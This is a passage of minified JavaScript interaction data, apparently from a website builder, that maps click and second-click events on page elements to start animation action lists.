lOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-249":{id:"e-249",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-248"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad603",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-250":{id:"e-250",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad605",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-253":{id:"e-253",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-254":{id:"e-254",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad60e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-257":{id:"e-257",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad615",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-259":{id:"e-259",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad61e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-260":{id:"e-260",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-261"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-262":{id:"e-262",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-263"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-263":{id:"e-263",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1874778bfec},"e-266":{id:"e-266",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-267":{id:"e-267",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289a5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-268":{id:"e-268",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-269":{id:"e-269",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-274":{id:"e-274",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-275":{id:"e-275",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c289fb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-277":{id:"e-277",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|a3552a56-4c13-f7a0-9607-d71104c28a04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747849617},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747872ce6},"e-279":{id:"e-279",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|10b8d812-8de6-4ff7-08d2-5b8130aaa509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747872ce6},"e-280":{id:"e-280",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3540},"e-281":{id:"e-281",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|b426832a-4386-dec7-9062-cf3f9b54c3db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3540},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3724},"e-283":{id:"e-283",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|e89fdc2f-bd62-09b7-6599-862e04e040dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3724},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3a00},"e-285":{id:"e-285",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3bcbee4ae2|5e9e76ed-5753-9b9f-dd75-d50caf2eb398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187479e3a00},"e-302":{id:"e-302",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-303"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-303":{id:"e-303",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-304":{id:"e-304",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-305"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-305":{id:"e-305",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-306":{id:"e-306",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-307"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-307":{id:"e-307",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-308":{id:"e-308",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-309"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18747ae8473},"e-309":{id:"e-309",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4ebcee4ad3|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELE